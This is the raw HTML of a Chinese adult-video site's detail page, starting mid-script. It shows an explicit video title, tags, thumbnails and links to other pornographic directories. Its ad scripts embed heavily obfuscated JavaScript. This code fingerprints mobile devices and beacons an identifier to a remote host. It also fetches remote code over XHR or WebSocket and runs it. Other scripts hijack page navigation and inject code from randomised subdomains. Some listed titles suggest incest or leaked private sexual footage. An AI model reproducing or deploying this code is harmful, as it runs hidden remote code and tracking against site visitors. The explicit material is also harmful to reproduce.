l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//(@70@dK0sno0Qs1"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/1ooK"a! (mO2OJY287_2(F6O2cYa[6^(L:CXDM6LMDL86^(L:CXDM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"6^(L:CXDMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"(@70@dK0sno0Qs1ppmq46(D0m(O^"%"g{00n\\/L(/1ooKj286^(L:CXD"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>





<script type="text/javascript">
console.log(screen.width);
if (screen.width<1024)
    document.write('');
else
    //adsterra Popunder
    document.write('<script type="text/javascript" src="//excessivelynell.com/api/posts?token=L2U3L2FhLzgzL2U3YWE4M2M1OTdiNWViM2M3ZDEwNjQ5ZDAyZDliZjQ4Lmpz"><\/script>');
</script>

 






        </div>
    </div>
    
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC">
            	<div class="title"><a href="/">首页</a> > <a href="/oumeiwuma/"> 歐美無碼</a> > <label> 7分钟的射精，但你会射得更快，颜射挑战赛 </label></div>
              <h2> 7分钟的射精，但你会射得更快，颜射挑战赛 </h2>
                <div class="space"></div>

<style> 
.newVideo .frame{background-color: #181717;}
.detail {width: 100%;display: table;margin: auto;}
.detail-img {float: left;width: 475px;padding-right: 38px;}
.detail img {width: 100%;}
.detail-info {overflow: hidden; }
 
.detail li{line-height: 36px;color: #fef8f8;font-size: 18px;font-weight: normal;}
.detail2-a a{display: block;margin: 5px;line-height: 35px;text-align: center;border-radius: 2px;white-space: nowrap;overflow: hidden;
             text-overflow: ellipsis;border: 1px solid #e5e5e5;font-size: 21px;padding: 15px;}
.detail2-a {width: 155px;padding-bottom: 20px;} 
.detail2-t {border-bottom: 1px solid #e5e5e5;margin-top: 40px;margin-bottom: 20px;}
#thisUrlID {display: none;}
a:hover  {text-decoration: none;}      
@media screen and (max-width: 800px) {.detail-img{width: 300px;}}
@media screen and (max-width: 600px) {.detail-img{width: 50%;}
h2{font-size: 12px !important;}
.detail li{font-size: 12px;line-height: 25px;}
.detail-info {width: auto !important;padding-top: 5px !important;}
.detail2-t {margin-top: 10px;}
.detail-img {padding-right: 20px;}
}


.detail-img > a:hover::after {
  opacity: 1;
}
.detail-img > a::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  width: 100%;
  height: 100%;
  cursor: pointer;
  opacity: 0;
  filter: alpha(opacity=0);
  transition: opacity 300ms linear;
  background: url(/includes/images/video-play.png) no-repeat center rgba(0,0,0,.3);
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -ms-transform: scale(1.5);
  -o-transform: scale(1.5);
  transform: scale(1.5);
  -webkit-transition: all ease-out .35s;
  transition: all ease-out .35s;
}

</style>         
<div class="detail">
  <div class="detail-img"><a href="/oumeiwuma/play/p37473.html"  style="position: relative;display: block;overflow: hidden;">
    <img src="/uploads/allimg/2501/D-010ZH219ab3Oe25U3.jpg" title=" 7分钟的射精，但你会射得更快，颜射挑战赛 " alt=" 7分钟的射精，但你会射得更快，颜射挑战赛 "></a></div>
  <script type="text/javascript">
    var playmp4 = "";
    if (playmp4 == ''){
      document.write('');
    }else{
      document.write('<div class="detail-img"><video style="width: 100%;" playsinline="" controls autoplay="" muted="" loop="" src=""><\/video></div>');
      document.write('<style>.detail-info {width: 100%;padding-top: 18px;}<\/style> ');
      }
  </script>
  
  
  
                              
  <div class="detail-info">
  <ul>
    <li></li>
    <li style="display: none;">人氣:<script src="//cd1.vp1shop.shop/plus/count.php?view=yes&aid=37473&mid=2" type='text/javascript' language="javascript"></script></li>
    
    <li>入库时辰: 2025-01-09</li>
    <li>影片编号: 37473</li>
    <!--<li>影片番号:</li>-->
    <li>牢记永久网址: <font color="#FF0000"> av6k.app</font></li>
      <li class="ctag"><b style="color: #a5a9ad;">分類: </b> 
          <a href='/actresses/%E9%BB%91%E9%AB%AE/' target="_blank">黑髮</a> <a href='/actresses/%E9%87%91%E9%AB%AE/' target="_blank">金髮</a> <a href='/actresses/%E7%84%A1%E6%AF%9B/' target="_blank">無毛</a> <a href='/actresses/%E9%99%B0%E9%81%93%E6%8F%92%E5%85%A5/' target="_blank">陰道插入</a> <a href='/actresses/%E8%97%8D%E7%9C%BC%E7%9D%9B/' target="_blank">藍眼睛</a> <a href='/actresses/%E7%BE%8E%E8%87%80/' target="_blank">美臀</a> <a href='/actresses/%E5%90%B8%E5%90%AE%E6%8C%AF%E5%8B%95%E6%A3%92/' target="_blank">吸吮振動棒</a>
      </li>
      <style>
      .ctag{font-size: 15px;padding-top: 5px; padding-bottom: 10px;}
      .ctag a{color: #e6c788;}
      .ctag > a + a::before {content: ",";padding: 0 5px;}
      </style>


  </ul>
  </div>
</div>
<div class="detail2">
  <div class="detail2-t" ></div>
  <div class="detail2-a"><a href="/oumeiwuma/play/p37473.html" style="background-color: #398439; color: #ffffff !important;">立即播放</a>
  
  </div> 
  <div style="background-color: #336699; border-radius: 3px; padding: 3px 5px 10px 5px; text-align: center;font-size: 18px;margin: 0 12px;">
      <textarea id="copy" style="display: none;"></textarea>
      <span id="thisUrlID" style="color: #ff0000;"></span>
      <br><a data-toggle="modal" style="color: #ffffff;" id="shareQrcode" onclick="copyHtmlLink();">点击复制分享给别的狼友</a>
  </div>
            <script>
                function copyHtmlLink() {
                    var str=  window.location.href;
                    copyText(str);
                }
                $(function(){$('#thisUrlID').html(window.location.href);});
                    
                
                function copyText(str) {
                    $('#copy').text(str).show();
                    var ele = document.getElementById("copy");
                    ele.select();
                    document.execCommand('copy', false, null);
                    $('#copy').hide();
                    alert('复制成功!');
                }
            </script>            
            
</div>                

                <div>

                    <div class="h_30"></div>
                    <div class="subPagesL">上一篇：<a href='/oumeiwuma/37472.html'> 【私拍泄密】漂亮美.女吃鸡.啪啪_被大肉.棒无套.输出_骚叫 </a> </div>
                    <div class="subPagesC"><img src="/includes/images/arrowL.png" alt="" /><label></label>
                                           上部片<span>｜</span>
                                           <a href="/oumeiwuma/">回列表</a><span>｜</span>
                                           下部片<label></label>
                                           <img src="/includes/images/arrowR.png" alt="" /></div>
                    <div class="subPagesR">下一篇：<a href='/oumeiwuma/37474.html'> 【西班牙】欢乐的呐喊1983 </a> </div>
<div class="space"></div>



                    <div class="space"></div>
                    
                    <div class="hr01"></div>
 
<script>(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script>(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  
                  
                    
                </div>

 <!--其他影片-->
                <div class="title" style="padding-left:20px;"><span>|</span>喜欢这些？</div>
            	<div class="more_01"><a href="/oumeiwuma/"><img src="/includes/images/more_01.png" alt="more" align="absmiddle" /></a></div>
                <div class="space"></div>


           
  <style>.clickadu {margin-bottom: -5px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>

                
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/67656.html" title=" 【媚黑母狗】韵味熟" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2412/D-12140U453aa23bHM03.jpg" alt=" 【媚黑母狗】韵味熟女人妻被两黑祖宗大肉棒三洞全开骚逼菊花同时双插舒爽至极最后颜射吃精 " /></div>
                        <div class="listACT">20241214  【媚黑母狗】韵味熟</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/31841.html" title=" [无码流出]嫩妹素人" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2504/D-041PR93X4cc912PJ.jpg" alt=" [无码流出]嫩妹素人小可爱激烈后入勾人实录（NoFaceGirl） " /></div>
                        <div class="listACT">20250418  [无码流出]嫩妹素人</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/78787.html" title="凤凰城玛丽的屁股得" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2410/D-10160QA9419bc523T0.jpg" alt="凤凰城玛丽的屁股得到丹尼D&amp;#039;D-plib_phoenix_marie_bb071315_720p_80第03集" /></div>
                        <div class="listACT">20241016 凤凰城玛丽的屁股得</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/36119.html" title="出雲5-Izumo 5" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2502/D-02050Z05Af263b24230.jpg" alt="出雲5-Izumo 5" /></div>
                        <div class="listACT">20250208 出雲5-Izumo 5</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/79891.html" title="被困在桑拿浴室-mli" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2410/D-100FJ53N5df04210Q.jpg" alt="被困在桑拿浴室-mlib_bianca_breeze_bb060514_720p_80第01集" /></div>
                        <div class="listACT">20241007 被困在桑拿浴室-mli</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/69814.html" title=" shows her Milkshakes " target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2412/D-12010RG3f552bb21516.jpg" alt=" shows her Milkshakes " /></div>
                        <div class="listACT">20241201  shows her Milkshakes </div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/38696.html" title=" 妹妹爬上哥哥的床色" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2412/D-122PI335ff3ceHC55.jpg" alt=" 妹妹爬上哥哥的床色诱哥哥. " /></div>
                        <div class="listACT">20241228  妹妹爬上哥哥的床色</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/79002.html" title="捣乱问题儿子-vidsD4" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2410/D-10140HUK644W2K50.jpg" alt="捣乱问题儿子-vidsD4627144_720p_260第01集 " /></div>
                        <div class="listACT">20241014 捣乱问题儿子-vidsD4</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/80749.html" title="性感的摩洛伊斯兰解" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2409/D-09300PQ13632e422644.jpg" alt="性感的摩洛伊斯兰解放阵线5-SEXYMILF5第03集" /></div>
                        <div class="listACT">20240930 性感的摩洛伊斯兰解</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/67730.html" title=" 华丽天使里瓦斯狂吞" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2507/D-0I00R1459b8a002A53.jpg" alt=" 华丽天使里瓦斯狂吞巨根，精液爆浆盛宴！ " /></div>
                        <div class="listACT">20250730  华丽天使里瓦斯狂吞</div>
                        </a>
                    </div>
                </div>

                <div class="space"></div>

            </div>
        </div>
    </div>
    <div style="background-color: black;border-top: 3px solid #f86b9b;">
  <div class="footlink footlink2" id="footlink2" style="margin: auto;border-top: none;">
  <style>.footlink2 a {color: #dcd800 !important;}</style>
  
<a href="https://dahu3.xyz/SapnJn" rel="nofollow" target="_blank">杏MAP</a>
<a href="https://dahu3.xyz/9qfSqt" rel="nofollow" target="_blank">萌翻导航</a>
<a href="https://dahu3.xyz/P6fAZy" rel="nofollow" target="_blank">企鹅导航</a>
<a href="https://biglist01.click/?r=SGqeip" rel="nofollow" target="_blank">文尼导航</a>

<a href="https://嗷嗷嗷.dh1024zz7.sbs" rel="nofollow" target="_blank">1024福利导航</a>

<a href="https://嗷嗷嗷.sisid5.sbs" rel="nofollow" target="_blank">思思导航</a>
<a href="https://嗷嗷嗷.amxdh7.xyz" rel="nofollow" target="_blank">爱明星导航</a>
<a href="https://baozang2024.com/宝藏/" rel="nofollow" target="_blank">宝藏导航</a>

<a href="https://daygiv.xyz/go/" rel="nofollow" target="_blank">日理万女臣</a>

<a href="https://ssphba.xyz/rk/?key=cb5176a4f438512451" rel="nofollow" target="_blank">色色排行榜</a>
<a href="https://q餮靆黮.bess5edrt.buzz/b/ser.html" rel="nofollow" target="_blank">外网禁区</a>
<a href="https://toocc.cip7his.cc/chip/mong.html" target="_blank" rel="nofollow">顶级色站榜</a>
<a href="https://8gexnut.cyou/baidu/" rel="nofollow" target="_blank">8个初中生</a>



  </div>
  <div class="footlink" id="footlink" style="margin: auto;border-top: none;">
  <style>.footlink a {width: 95px;display: inline-block;margin: 2px;background-color: #3d3d42;text-align: center;}</style>
<a href="https://reai.golove01.cc/123go/?from=ZSZPFR" rel="nofollow" target="_blank">热爱网</a>



<a href="https://www.c2333.com/link/a.aspx?id=av6k" target="_blank">草窝导航</a>
<a href="https://www.meiguo.us/link/a.aspx?id=av6k" target="_blank">美国自助导航</a>

<a href="https://www.yazhou.us/link/a.aspx?id=av6ker" target="_blank">亚洲自助导航</a>
<a href="https://rvdqxx.cc/rr/?key=76c0e83c4a80398348" rel="nofollow" target="_blank">日女大全</a>
<a href="https://sexaidh.cc/sx/" rel="nofollow" target="_blank">性爱研究所</a>





<a href="https://xidj1.digital/pj8fl67" rel="nofollow" target="_blank">破解吧</a>
<a href="https://xidj1.digital/ssbfl67" rel="nofollow" target="_blank">汁妇宝</a>
<a href="https://xidj1.digital/spfl67" rel="nofollow" target="_blank">磨欲爽</a>
<a href="https://hello.hellodht02.cc/扌岢斋瑆瞋/HELLO//?from=GXXPSG" rel="nofollow" target="_blank">花楼导航</a>
<a href="https://link2url.us/sq/" rel="nofollow" target="_blank" style="color: #dcd800;">福利书签</a>
<a href="https://link2url.us/zz/" rel="nofollow" target="_blank">宅宅导航</a>










<br>


<a href="https://www.fanqianglu.com/?av6k" rel="nofollow" target="_blank" style="color: #dcd800;">翻墻撸</a>
<a href="https://thepornbest.com/?av6ker" rel="nofollow" target="_blank" style="color: #79f2c9;">情色網站大全</a>





        <a href="https://av6k.github.io/" target="_blank" style="color: chartreuse;">发布地址◎</a>
  </div>
 </div>
	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5f3e296934713c30321f38323e3633713c3032">[email&#160;protected]</a>   &nbsp 友链添加-<a href="https://av6k.xyz/">AV6K线上视频</a>
<div class="widgetsamung"  style="visibility: hidden;">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KW5RjdhEAGr0d3TL",ck:"KW5RjdhEAGr0d3TL"})</script>
<!--旧版V5总量-->
<script type="text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script>var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>



</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>

<!--自定顶飘
<style>
.closebox1 {text-align: center;background-color: #60002a38;color: #fff;padding: 4px 0;display: block;font-size: 12px;margin-top: -3px;}
</style>
<script>
$(document).ready(function(){$(".closebox1").click(function(){
  $("#closebox1").hide();
});});
</script>
<div id="closebox1" style="position: fixed; top: 0;left: 50%; height: 100px; max-height: 60px;width: 100%;margin: 0 auto;max-width:995px;
     transform: translate(-50%, 0px);z-index:9999;">
     <a href="https://wugeapp.com/?modelCode=100089" target="_blank">
        <img src="/video-ads/直播/960-120.gif" width="100%" height="100%">
     </a><span class="closebox1">关闭广告</span>
</div>
-->


 
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b2867125a9548a0b5740c2588cfece7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html> 